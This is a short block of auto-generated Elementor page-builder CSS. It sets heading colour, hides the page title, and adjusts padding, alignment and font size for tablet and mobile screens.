.elementor-element.elementor-element-a3365fd .elementor-heading-title{color:#FFFFFF;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-54 .elementor-element.elementor-element-e9eca84{padding:20px 50px 20px 50px;}.elementor-54 .elementor-element.elementor-element-a3365fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-a3365fd{text-align:center;}}@media(max-width:767px){.elementor-54 .elementor-element.elementor-element-e9eca84 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:19px;}.elementor-54 .elementor-element.elementor-element-e9eca84{padding:00px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-a3365fd > .elementor-widget-container{margin:0px 00px 0px 00px;padding:0px 0px 0px 0px;}.elementor-54 .elementor-element.elementor-element-a3365fd{text-align:center;}.elementor-54 .elementor-element.elementor-element-a3365fd .elementor-heading-title{font-size:13px;}}